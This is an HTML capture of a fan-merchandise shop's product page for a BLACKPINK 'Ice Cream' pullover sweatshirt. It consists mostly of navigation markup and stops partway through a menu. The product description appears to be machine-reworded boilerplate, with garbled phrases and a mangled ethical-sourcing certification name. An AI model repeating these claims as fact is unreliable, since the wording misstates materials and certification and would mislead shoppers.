

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://black-pink.shop/product/blackpink-sweatshirts-blackpink-ice-cream-chillin-chillin-pullover-sweatshirt-rb0401/
body_size: 30302
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/black-pink.shop/uploads/Black Pink Shop logo-1732178128.png">
    <meta name="csrf-token" content="">
    <title>Blackpink Sweatshirts - BLACKPINK - Ice Cream Chillin Chillin Pullover Sweatshirt RB0401 [ID1820] | BLACKPINK Shop - Official BLACKPINK Merchandise Store</title>

            
        <meta property="og:title" content="Blackpink Sweatshirts - BLACKPINK - Ice Cream Chillin Chillin Pullover Sweatshirt RB0401 [ID1820] | BLACKPINK Shop - Official BLACKPINK Merchandise Store" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Observe: If you happen to like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Observe: If you happen to like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/black-pink.shop/media/628/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.jpg" /> 
    <meta property="og:url" content="https://black-pink.shop/product/blackpink-sweatshirts-blackpink-ice-cream-chillin-chillin-pullover-sweatshirt-rb0401" />
    <link rel="canonical" href="https://black-pink.shop/product/blackpink-sweatshirts-blackpink-ice-cream-chillin-chillin-pullover-sweatshirt-rb0401" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blackpink Sweatshirts - BLACKPINK - Ice Cream Chillin Chillin Pullover Sweatshirt RB0401 [ID1820]",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nObserve: If you happen to like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://black-pink.shop/product/blackpink-sweatshirts-blackpink-ice-cream-chillin-chillin-pullover-sweatshirt-rb0401",
    "image": "https://lunar-merch.b-cdn.net/black-pink.shop/media/628/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://black-pink.shop/product/blackpink-sweatshirts-blackpink-ice-cream-chillin-chillin-pullover-sweatshirt-rb0401",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "BLACKPINK Shop - Official BLACKPINK Merchandise Store"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLACKSKU-85636",
    "category": "Blackpink Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://black-pink.shop/build/assets/app-DDUJ67KI.css" /><link rel="stylesheet" href="https://black-pink.shop/build/assets/app-DDUJ67KI.css" data-navigate-track="reload" />

    <style>
        :root {
            --primary: #dc3545;
            
/*                             --color-primary-50: 253, 245, 246;
                            --color-primary-100: 252, 235, 236;
                            --color-primary-200: 246, 205, 209;
                            --color-primary-300: 241, 174, 181;
                            --color-primary-400: 231, 114, 125;
                            --color-primary-500: 220, 53, 69;
                            --color-primary-600: 198, 48, 62;
                            --color-primary-700: 165, 40, 52;
                            --color-primary-800: 132, 32, 41;
                            --color-primary-900: 108, 26, 34;
                            --color-primary-950: 66, 16, 21;
             */
        }
    </style>
<link
rel="stylesheet"
href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
>    <link rel="stylesheet" href="https://black-pink.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="m4yQBetXmkjZ2PlMWIyI2z2SZ6Off6LQN_UQSFLTOCk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TJ6T63Q0SM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TJ6T63Q0SM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-50 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-white border-gray-200 border-b text-black shadow-md" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu toggle (lg-) -->
            <div class="flex items-center lg:hidden">
                <button type="button" class="-ml-2 rounded-md bg-white p-2 text-black"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo -->
            <div class="flex items-center">
                <a href="https://black-pink.shop" class="relative block">
                    <span class="sr-only">BLACKPINK Shop - Official BLACKPINK Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/black-pink.shop/uploads/Black Pink Shop logo.png" alt="Logo"
                        width="200" height="69"
                        
                        class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>


            <!-- Desktop Navigation -->
            <div class="hidden lg:flex items-center">
                <nav x-data="{
                    navigationMenuOpen: false,
                    navigationMenu: '',
                    navigationMenuCloseDelay: 200,
                    navigationMenuCloseTimeout: null,
                    navigationMenuLeave() {
                        let that = this;
                        this.navigationMenuCloseTimeout = setTimeout(() => {
                            that.navigationMenuClose();
                        }, this.navigationMenuCloseDelay);
                    },
                    navigationMenuReposition(navElement) {
                        this.navigationMenuClearCloseTimeout();
                        this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                        this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                    },
                    navigationMenuClearCloseTimeout() {
                        clearTimeout(this.navigationMenuCloseTimeout);
                    },
                    navigationMenuClose() {
                        this.navigationMenuOpen = false;
                        this.navigationMenu = '';
                    }
                }" class="flex items-center space-x-4 ml-4">
                                                                    <div>
                            <a href="https://black-pink.shop" x-bind:class="{ '': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/shop" x-bind:class="{ '': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/shop" x-bind:class="{ '': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                    <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/tracking-order" x-bind:class="{ '': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/blog" x-bind:class="{ '': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/contact-us" x-bind:class="{ '': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                    <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                        </div>
                                        
                    <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                         x-transition:enter="transition ease-out duration-100"
                         x-transition:enter-start="opacity-0 scale-90"
                         x-transition:enter-end="opacity-100 scale-100"
                         x-transition:leave="transition ease-in duration-100"
                         x-transition:leave-start="opacity-100 scale-100"
                         x-transition:leave-end="opacity-0 scale-90"
                         @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                         class="z-20 absolute top-2 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                         x-cloak>
                        <div
                            class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">
                                                                                                                                                                                                                                    <div x-show="navigationMenu == 'Shop by category'"
                                     class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                    
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-accessories" class="block text-base font-medium">Blackpink Accessories</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-backpacks" class="font-light rounded text-sm">Blackpink Backpacks</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-bags" class="font-light rounded text-sm">Blackpink Bags</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-face-masks" class="font-light rounded text-sm">Blackpink Face Masks</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-mugs" class="font-light rounded text-sm">Blackpink Mugs</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/black-pink-cases" class="block text-base font-medium">Blackpink Cases</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-iphone-cases" class="font-light rounded text-sm">Blackpink iPhone Cases</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-samsung-cases" class="font-light rounded text-sm">Blackpink Samsung Cases</a>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-cloth" class="block text-base font-medium">Blackpink Cloth</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-hoodies" class="font-light rounded text-sm">Blackpink Hoodies</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-sweatshirts" class="font-light rounded text-sm">Blackpink Sweatshirts</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-t-shirts" class="font-light rounded text-sm">Blackpink T-Shirts</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/black-pink-decoration" class="block text-base font-medium">Blackpink Decoration</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-blanket" class="font-light rounded text-sm">Blackpink Blanket</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-pillows" class="font-light rounded text-sm">Blackpink Pillows</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-posters" class="font-light rounded text-sm">Blackpink Posters</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-puzzles" class="font-light rounded text-sm">Blackpink Puzzles</a>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-workout-gear" class="block text-base font-medium">Blackpink Workout Gear</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-leggings" class="font-light rounded text-sm">Blackpink Leggings</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-tank-tops" class="font-light rounded text-sm">Blackpink Tank Tops</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/jennie-merch" class="block text-base font-medium">Jennie Merch</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/jisoo-merch" class="block text-base font-medium">Jisoo Merch</a>

                                                                                                                                            <a href="https://black-pink.shop/collections/lisa-merch" class="block text-base font-medium">Lisa Merch</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/rose-merch" class="block text-base font-medium">Rosé Merch</a>

                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                                                                                                                    <div x-show="navigationMenu == 'Contact'"
                                     class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                    
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/customer-help" class="block text-base font-medium">Customer help</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/wholesale" class="block text-base font-medium">Wholesale</a>

                                                                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                </nav>
            </div>

            <!-- Quick actions -->
            <div class="flex items-center gap-4 text-[#19124f]">
                <!-- Mobile search icon -->
                <button type="button"
                        class="lg:hidden flex items-center justify-center hover:text-gray-500"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                </button>
                
                <!-- Desktop search icon -->
                <button class="hidden lg:flex items-center justify-center p-2 rounded-md hover:text-gray-500" 
                        x-on:click="$dispatch('open-lightbox-search')" 
                        title="search">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                </button>

                <div class="w-px h-6 bg-gray-300"></div>
                
                <a href="/customer-help" class="hidden lg:flex items-center gap-2 hover:text-gray-500" title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm">Customer help</span>
                </a>
                <a href="https://black-pink.shop/cart" class="flex items-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:inline-block">View cart</span>
                </a>
            </div>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-accessories" class="flex justify-between items-center hover:underline grow">Blackpink Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-backpacks" class="flex justify-between items-center hover:underline grow">Blackpink Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-bags" class="flex justify-between items-center hover:underline grow">Blackpink Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-face-masks" class="flex justify-between items-center hover:underline grow">Blackpink Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-mugs" class="flex justify-between items-center hover:underline grow">Blackpink Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-cases" class="flex justify-between items-center hover:underline grow">Blackpink Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-iphone-cases" class="flex justify-between items-center hover:underline grow">Blackpink iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-samsung-cases" class="flex justify-between items-center hover:underline grow">Blackpink Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-cloth" class="flex justify-between items-center hover:underline grow">Blackpink Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-hoodies" class="flex justify-between items-center hover:underline grow">Blackpink Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-sweatshirts" class="flex justify-between items-center hover:underline grow">Blackpink Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-t-shirts" class="flex justify-between items-center hover:underline grow">Blackpink T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-decoration" class="flex justify-between items-center hover:underline grow">Blackpink Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-blanket" class="flex justify-between items-center hover:underline grow">Blackpink Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-pillows" class="flex justify-between items-center hover:underline grow">Blackpink Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-posters" class="flex justify-between items-center hover:underline grow">Blackpink Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-puzzles" class="flex justify-between items-center hover:underline grow">Blackpink Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-workout-gear" class="flex justify-between items-center hover:underline grow">Blackpink Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-leggings" class="flex justify-between items-center hover:underline grow">Blackpink Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-tank-tops" class="flex justify-between items-center hover:underline grow">Blackpink Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/jennie-merch" class="flex justify-between items-center hover:underline grow">Jennie Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/jisoo-merch" class="flex justify-between items-center hover:underline grow">Jisoo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/lisa-merch" class="flex justify-between items-center hover:underline grow">Lisa Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/rose-merch" class="flex justify-between items-center hover:underline grow">Rosé Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
